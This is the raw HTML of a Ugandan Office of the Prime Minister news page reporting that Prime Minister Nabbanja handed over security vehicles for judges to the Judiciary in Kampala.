:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696f7279a23da*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//opm.go.ug/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.39' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-6303 single-format-standard wp-theme-Avada non-logged-in has-sidebar fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-yes fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-center_horiz fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v4 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-megamenu-item-divider avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="6303">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<!-- ✅ Custom Iframe Header -->
	<iframe 
		class="header-height" 
		src="https://opm.go.ug/header/index.html" 
		width="100%" 
		style="border:0;" 
		allowfullscreen 
		loading="lazy">
	</iframe>

	<!-- ✅ Avada Layout Structure -->
	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>

												
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v4 fusion-logo-alignment fusion-logo-center fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo- fusion-sticky-menu-only fusion-header-menu-align-left fusion-mobile-menu-design-classic">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
	<div class="fusion-header">
		<div class="fusion-row">
							<div class="fusion-logo" data-margin-top="0px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="0px">
		
<div class="fusion-header-content-3-wrapper">
	</div>
</div>
										
					</div>
	</div>
	<div class="fusion-secondary-main-menu">
		<div class="fusion-row">
			<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-live-search fusion-search-form-clean" method="get" action="https://opm.go.ug/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" class="s fusion-live-search-input" name="s" id="fusion-live-search-input-0" autocomplete="off" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
										<div class="fusion-slider-loading"></div>
									</div>

				
			</div>


							<div class="fusion-search-results-wrapper"><div class="fusion-search-results"></div></div>
			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-3701"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3701"  data-item-id="3701"><a  href="https://opm.go.ug/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-3702"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3702 fusion-megamenu-menu "  data-item-id="3702"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">About the Office</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><div class="fusion-megamenu-wrapper fusion-columns-5 columns-per-row-5 columns-5 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:100vw;" data-width="100vw"><ul class="fusion-megamenu fusion-megamenu-sitewidth" style="margin: 0 auto;width: 100%;max-width: 1280px;"><li  id="menu-item-3886"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3886 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://opm.go.ug/executive-office/">Executive Office</a></div><ul class="sub-menu"><li  id="menu-item-3939"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3939" ><a  href="https://opm.go.ug/the-prime-minister/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>The Prime Minister</span></a></li><li  id="menu-item-6093"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6093" ><a  href="https://opm.go.ug/rt-hon-genrtdmoses-ali1/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>2nd Deputy Prime Minister</span></a></li><li  id="menu-item-3940"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3940" ><a  href="https://opm.go.ug/general-duties/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>General Duties</span></a></li><li  id="menu-item-3941"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3941" ><a  href="https://opm.go.ug/government-chief-whip/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Government Chief Whip</span></a></li></ul></li><li  id="menu-item-4230"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4230 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://opm.go.ug/missionvisionandmandate/">Mission, Vision and Mandate</a></div></li><li  id="menu-item-3887"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3887 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://opm.go.ug/ministers-in-the-prime-ministers-office/">Ministers in the Office of the Prime Minister</a></div></li><li  id="menu-item-4684"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4684 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://opm.go.ug/prime-ministers-delivery-unit/">PMDU</a></div></li><li  id="menu-item-4616"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4616 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://opm.go.ug/opm-macro-structure/">OPM Macro Structure</a></div></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-3704"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3704 fusion-megamenu-menu "  data-item-id="3704"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Departments</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><div class="fusion-megamenu-wrapper fusion-columns-6 columns-per-row-6 columns-7 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:100vw;" data-width="100vw"><ul class="fusion-megamenu fusion-megamenu-border fusion-megamenu-sitewidth" style="margin: 0 auto;width: 100%;max-width: 1280px;"><li  id="menu-item-3942"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3942 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://opm.go.ug/executive/">Executive</a></div></li><li  id="menu-item-3888"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3888 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://opm.go.ug/finance-administration/">Finance &#038; Administration</a></div></li><li  id="menu-item-3891"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3891 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://opm.go.ug/monitoring-evaluation/">Monitoring &#038; Evaluation</a></div></li><li  id="menu-item-3703"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3703 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://opm.go.ug/pacification-and-development/">Pacification &#038; Development (P&#038;D)</a></div></li><li  id="menu-item-3946"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3946 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://opm.go.ug/disaster-preparedness-management/">Disaster Preparedness and Management</a></div></li><li  id="menu-item-3892"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3892 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://opm.go.ug/refugees/">Refugees</a></div></li></ul><ul class="fusion-megamenu fusion-megamenu-row-2 fusion-megamenu-row-columns-1 fusion-megamenu-sitewidth" style="margin: 0 auto;width: 100%;max-width: 1280px;"><li  id="menu-item-4236"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4236 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-1 col-lg-12 col-md-12 col-sm-12" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://opm.go.ug/strategic-coordination-implementation/">Strategic Coordination &#038; Implementation (SCI)</a></div></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-3908"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3908 fusion-dropdown-menu"  data-item-id="3908"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Projects</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-3911"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3911 fusion-dropdown-submenu" ><a  href="https://opm.go.ug/northern-uganda-social-action-fund-nusaf-3/" class="fusion-bar-highlight"><span>NUSAF3</span></a></li><li  id="menu-item-3910"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3910 fusion-dropdown-submenu" ><a  href="https://opm.go.ug/drdip/" class="fusion-bar-highlight"><span>DRDIP</span></a></li><li  id="menu-item-3914"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3914 fusion-dropdown-submenu" ><a  href="https://opm.go.ug/nipn/" class="fusion-bar-highlight"><span>NIPN</span></a></li><li  id="menu-item-3913"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3913 fusion-dropdown-submenu" ><a  href="https://opm.go.ug/dinu/" class="fusion-bar-highlight"><span>DINU</span></a></li><li  id="menu-item-3915"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3915 fusion-dropdown-submenu" ><a  href="https://www.opm.go.ug/score/" class="fusion-bar-highlight"><span>SCORE</span></a></li></ul></li><li  id="menu-item-4237"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4237 fusion-dropdown-menu"  data-item-id="4237"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Secretariat</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-4534"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4534 fusion-dropdown-submenu" ><a  href="https://opm.go.ug/sustainable-development-goals/" class="fusion-bar-highlight"><span>SDGs</span></a></li><li  id="menu-item-4535"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4535 fusion-dropdown-submenu" ><a  href="https://opm.go.ug/crrf-statement/" class="fusion-bar-highlight"><span>CRRF</span></a></li></ul></li><li  id="menu-item-4589"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4589 fusion-dropdown-menu"  data-item-id="4589"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Downloads &#038; Resource Centre</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-3705"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3705 fusion-dropdown-submenu" ><a  href="https://opm.go.ug/resource-center/" class="fusion-bar-highlight"><span>Publications</span></a></li><li  id="menu-item-4340"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4340 fusion-dropdown-submenu" ><a  href="https://opm.go.ug/careers/" class="fusion-bar-highlight"><span>Careers</span></a></li><li  id="menu-item-4339"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4339 fusion-dropdown-submenu" ><a  href="https://opm.go.ug/bids-tenders/" class="fusion-bar-highlight"><span>Bids &#038; Tenders</span></a></li></ul></li><li  id="menu-item-5273"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5273"  data-item-id="5273"><a  href="http://partnerships.opm.go.ug/" class="fusion-bar-highlight"><span class="menu-text">Partnerships</span></a></li><li  id="menu-item-4337"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4337 fusion-dropdown-menu"  data-item-id="4337"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Media Centre</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-4254"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4254 fusion-dropdown-submenu" ><a  href="https://opm.go.ug/news-events/" class="fusion-bar-highlight"><span>News &#038; Events</span></a></li><li  id="menu-item-4253"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4253 fusion-dropdown-submenu" ><a  href="https://opm.go.ug/events/" class="fusion-bar-highlight"><span>Upcoming Events</span></a></li><li  id="menu-item-4338"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4338 fusion-dropdown-submenu" ><a  href="https://opm.go.ug/gallery/" class="fusion-bar-highlight"><span>Gallery</span></a></li></ul></li><li  id="menu-item-4642"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4642 fusion-dropdown-menu"  data-item-id="4642"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">E-Services</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-4644"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4644 fusion-dropdown-submenu" ><a  href="http://akasiimo.opm.go.ug/" class="fusion-bar-highlight"><span>Akasiimo</span></a></li><li  id="menu-item-4648"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4648 fusion-dropdown-submenu" ><a  href="http://154.72.194.73/pimis_mda/index.php/login" class="fusion-bar-highlight"><span>PIMIS</span></a></li><li  id="menu-item-4793"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4793 fusion-dropdown-submenu" ><a  href="https://drdipmis.opm.go.ug" class="fusion-bar-highlight"><span>DRDIP MIS</span></a></li></ul></li><li  id="menu-item-3708"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3708 fusion-dropdown-menu"  data-item-id="3708"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Contact Us</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-9849"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9849 fusion-dropdown-submenu" ><a  href="https://opm.go.ug/contact-us/" class="fusion-bar-highlight"><span>Address</span></a></li></ul></li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
	</div>
</div> <!-- end fusion sticky header wrapper -->
				</div>
				<div class="fusion-clearfix"></div>
			</header>
					<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

					
																		<div class="fusion-page-title-secondary">
								<nav class="fusion-breadcrumbs" aria-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep awb-home" ><a href="https://opm.go.ug" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://opm.go.ug/category/featured/" class="fusion-breadcrumb-link"><span >Featured</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">PM Nabbanja hands over security vehicles to the Judiciary</span></li></ol></nav>							</div>
											
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="float: left;">
	
					<article id="post-6303" class="post post-6303 type-post status-publish format-standard has-post-thumbnail hentry category-featured">
						
														<div class="fusion-flexslider flexslider fusion-flexslider-loading post-slideshow fusion-post-slideshow">
				<ul class="slides">
																<li>
																																<a href="https://opm.go.ug/wp-content/uploads/2022/07/The-Prime-Minister-Rt.-Hon.-Nabbanja-Robinah-handing-over-vehicles-to-Judiciary-in-Kampala.-The-vehicles-are-meant-to-strengthen-the-security-of-judges.-scaled.jpg" data-rel="iLightbox[gallery6303]" title="" data-title="The Prime Minister Rt. Hon. Nabbanja Robinah handing over vehicles to Judiciary in Kampala. The vehicles are meant to strengthen the security of judges." data-caption="" aria-label="The Prime Minister Rt. Hon. Nabbanja Robinah handing over vehicles to Judiciary in Kampala. The vehicles are meant to strengthen the security of judges.">
										<span class="screen-reader-text">View Larger Image</span>
										<img width="2560" height="1707" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%201707'%3E%3C/svg%3E" data-src="https://opm.go.ug/wp-content/uploads/2022/07/The-Prime-Minister-Rt.-Hon.-Nabbanja-Robinah-handing-over-vehicles-to-Judiciary-in-Kampala.-The-vehicles-are-meant-to-strengthen-the-security-of-judges.-scaled.jpg" class="attachment-full size-full wp-post-image lazy" alt="" decoding="async" fetchpriority="high" data-srcset="https://opm.go.ug/wp-content/uploads/2022/07/The-Prime-Minister-Rt.-Hon.-Nabbanja-Robinah-handing-over-vehicles-to-Judiciary-in-Kampala.-The-vehicles-are-meant-to-strengthen-the-security-of-judges.-200x133.jpg 200w, https://opm.go.ug/wp-content/uploads/2022/07/The-Prime-Minister-Rt.-Hon.-Nabbanja-Robinah-handing-over-vehicles-to-Judiciary-in-Kampala.-The-vehicles-are-meant-to-strengthen-the-security-of-judges.-400x267.jpg 400w, https://opm.go.ug/wp-content/uploads/2022/07/The-Prime-Minister-Rt.-Hon.-Nabbanja-Robinah-handing-over-vehicles-to-Judiciary-in-Kampala.-The-vehicles-are-meant-to-strengthen-the-security-of-judges.-600x400.jpg 600w, https://opm.go.ug/wp-content/uploads/2022/07/The-Prime-Minister-Rt.-Hon.-Nabbanja-Robinah-handing-over-vehicles-to-Judiciary-in-Kampala.-The-vehicles-are-meant-to-strengthen-the-security-of-judges.-800x533.jpg 800w, https://opm.go.ug/wp-content/uploads/2022/07/The-Prime-Minister-Rt.-Hon.-Nabbanja-Robinah-handing-over-vehicles-to-Judiciary-in-Kampala.-The-vehicles-are-meant-to-strengthen-the-security-of-judges.-1200x800.jpg 1200w, https://opm.go.ug/wp-content/uploads/2022/07/The-Prime-Minister-Rt.-Hon.-Nabbanja-Robinah-handing-over-vehicles-to-Judiciary-in-Kampala.-The-vehicles-are-meant-to-strengthen-the-security-of-judges.-scaled.jpg 2560w" data-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 1200px" />									</a>
																					</li>

																																																																																																															</ul>
			</div>
						
															<h1 class="entry-title fusion-post-title">PM Nabbanja hands over security vehicles to the Judiciary</h1>										<div class="post-content">
				<p><b>By Ismael Kasooha</b></p>
<p><b>Kampala</b></p>
<p>The Prime Minister Rt. Hon. Nabbanja Robinah has handed over the first consignment of vehicles to boost the security of Judges in the country.</p>
<p>The handover ceremony took place at the High Court of Uganda here in Kampala.</p>
<div id="attachment_6304" style="width: 469px" class="wp-caption alignleft"><img decoding="async" aria-describedby="caption-attachment-6304" class=" wp-image-6304 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20459%20306'%3E%3C/svg%3E" data-src="https://opm.go.ug/wp-content/uploads/2022/07/The-prime-minister-Rt.-Hon.-Nabbanja-Robinah-with-Pius-Bigirimana-the-Permanent-secretary-to-the-Judiciary-before-handing-over-vehicles-300x200.jpg" alt="" width="459" height="306" data-srcset="https://opm.go.ug/wp-content/uploads/2022/07/The-prime-minister-Rt.-Hon.-Nabbanja-Robinah-with-Pius-Bigirimana-the-Permanent-secretary-to-the-Judiciary-before-handing-over-vehicles-200x133.jpg 200w, https://opm.go.ug/wp-content/uploads/2022/07/The-prime-minister-Rt.-Hon.-Nabbanja-Robinah-with-Pius-Bigirimana-the-Permanent-secretary-to-the-Judiciary-before-handing-over-vehicles-300x200.jpg 300w, https://opm.go.ug/wp-content/uploads/2022/07/The-prime-minister-Rt.-Hon.-Nabbanja-Robinah-with-Pius-Bigirimana-the-Permanent-secretary-to-the-Judiciary-before-handing-over-vehicles-360x240.jpg 360w, https://opm.go.ug/wp-content/uploads/2022/07/The-prime-minister-Rt.-Hon.-Nabbanja-Robinah-with-Pius-Bigirimana-the-Permanent-secretary-to-the-Judiciary-before-handing-over-vehicles-400x267.jpg 400w, https://opm.go.ug/wp-content/uploads/2022/07/The-prime-minister-Rt.-Hon.-Nabbanja-Robinah-with-Pius-Bigirimana-the-Permanent-secretary-to-the-Judiciary-before-handing-over-vehicles-600x400.jpg 600w, https://opm.go.ug/wp-content/uploads/2022/07/The-prime-minister-Rt.-Hon.-Nabbanja-Robinah-with-Pius-Bigirimana-the-Permanent-secretary-to-the-Judiciary-before-handing-over-vehicles-768x512.jpg 768w, https://opm.go.ug/wp-content/uploads/2022/07/The-prime-minister-Rt.-Hon.-Nabbanja-Robinah-with-Pius-Bigirimana-the-Permanent-secretary-to-the-Judiciary-before-handing-over-vehicles-800x533.jpg 800w, https://opm.go.ug/wp-content/uploads/2022/07/The-prime-minister-Rt.-Hon.-Nabbanja-Robinah-with-Pius-Bigirimana-the-Permanent-secretary-to-the-Judiciary-before-handing-over-vehicles-1024x683.jpg 1024w, https://opm.go.ug/wp-content/uploads/2022/07/The-prime-minister-Rt.-Hon.-Nabbanja-Robinah-with-Pius-Bigirimana-the-Permanent-secretary-to-the-Judiciary-before-handing-over-vehicles-1200x800.jpg 1200w, https://opm.go.ug/wp-content/uploads/2022/07/The-prime-minister-Rt.-Hon.-Nabbanja-Robinah-with-Pius-Bigirimana-the-Permanent-secretary-to-the-Judiciary-before-handing-over-vehicles-1536x1024.jpg 1536w" data-sizes="(max-width: 459px) 100vw, 459px" /><p id="caption-attachment-6304" class="wp-caption-text"><em>The Prime Minister Rt. Hon. Nabbanja Robinah with Pius Bigirimana the Permanent Secretary to the Judiciary before handing over vehicles</em></p></div>
<p>Procurement of these security vehicles follow the need to secure the entire Judicial establishment and particularly the Judges as directed by president Yoweri Museveni.</p>
<p>“The President directed that we provide vehicles to the judges to ensure that they are secure,” said Nabbanja.</p>
<p>The first consignment had four security vehicles which were handed over to the Judiciary Permanent Secretary Pius Bigirimana.</p>
<p>Bigirimana, on behalf of the Judiciary thanked Government for the timely intervention and pledged to use the vehicles properly for the intended purpose.</p>
<p>“We shall ensure that these vehicles are well maintained and put to right use as required,” said Bigirimana.</p>
<p>The remaining six security vehicles will be handed over on Friday.</p>
<p>Present at the handover ceremony was the Acting Director Logistics and Engineering of the Uganda Police Force Richard Edyegu.</p>
<p><b>END</b></p>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://opm.go.ug/author/rlwasa/" title="Posts by Robert Lwasa" rel="author">Robert Lwasa</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2022-07-14T06:33:10+03:00</span><span>July 13th, 2022</span><span class="fusion-inline-sep">|</span>Categories: <a href="https://opm.go.ug/category/featured/" rel="category tag">Featured</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Comments Off<span class="screen-reader-text"> on PM Nabbanja hands over security vehicles to the Judiciary</span></span></span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#ffffff;background-color:#3b5998;border-color:#3b5998;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fopm.go.ug%2Fpm-nabbanja-hands-over-security-vehicles-to-the-judiciary%2F&amp;t=PM%20Nabbanja%20hands%20over%20security%20vehicles%20to%20the%20Judiciary" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#ffffff;background-color:#000000;border-color:#000000;" data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://x.com/intent/post?url=https%3A%2F%2Fopm.go.ug%2Fpm-nabbanja-hands-over-security-vehicles-to-the-judiciary%2F&amp;text=PM%20Nabbanja%20hands%20over%20security%20vehicles%20to%20the%20Judiciary" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" 